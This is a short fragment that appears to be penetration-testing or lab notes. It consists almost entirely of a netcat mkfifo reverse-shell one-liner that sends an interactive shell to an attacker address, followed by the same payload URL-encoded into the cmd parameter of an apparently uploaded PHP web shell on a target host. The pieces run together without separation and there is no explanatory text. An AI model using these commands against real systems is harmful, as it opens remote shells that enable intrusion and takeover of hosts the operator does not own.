 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.249 80 >/tmp/fhttp://192.168.233.33/upload/1.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|%2Fbin%2Fsh%20-i%202%3E%261|nc%20192.168.45.249%2080%20%3E%2Ftmp%2Ff